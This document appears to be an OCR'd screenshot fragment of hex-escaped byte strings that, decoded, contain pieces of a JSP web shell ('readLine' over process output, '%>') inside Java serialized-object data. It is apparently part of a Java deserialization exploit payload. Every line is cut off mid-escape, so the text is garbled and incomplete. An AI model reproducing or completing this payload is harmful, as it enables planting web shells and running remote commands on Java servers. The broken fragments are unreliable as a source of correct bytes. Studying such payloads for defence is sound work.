
                "\x65\x61\x64\x4c\x69\x6e\x65\x2
                "\x20\x28\x20\x64\x69\x73\x72\x2
                "\x29\x20\x7b\x20\x6f\x75\x74\x2
                "\x64\x69\x73\x72\x29\x3b\x20\x6
                "\x73\x2e\x72\x65\x61\x64\x4c\x6
                "\x7d\x25\x3e\x73\x72\x00\x11\x6
                "\x2e\x42\x6f\x6f\x6c\x65\x61\x6
                "\x02\x00\x01\x5a\x00\x05\x76\x6
                "\x00\x13\x5b\x4c\x6a\x61\x76\x6
                "\x72\x69\x6e\x67\x3b\xad\xd2\x5
                "\x78\x70\x00\x00\x00\x05\x74\x0
                "\x6e\x67\x2e\x53\x74\x72\x69\x6
                "\x7e\x00\x0f\x71\x00\x7e\x00\x0
                "\x61\x6e\x63\x79\xb8\x87\x78\x7
                "\x01\x73\x72\x00\x22\x6f\x72\x6
                "\x6e\x76\x6f\x63\x61\x74\x69\x6
                "\x74\x69\x6f\x6e\x4b\x65\x79\xb
                "\x00\x01\x49\x00\x07\x6f\x72\x6
                "\x00\x04\x70\x78")